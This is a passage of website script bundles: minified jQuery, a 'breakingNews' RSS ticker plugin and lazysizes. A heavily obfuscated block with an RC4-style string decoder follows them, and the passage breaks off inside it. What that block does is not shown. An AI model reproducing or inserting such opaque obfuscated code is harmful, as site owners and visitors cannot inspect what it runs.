e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- 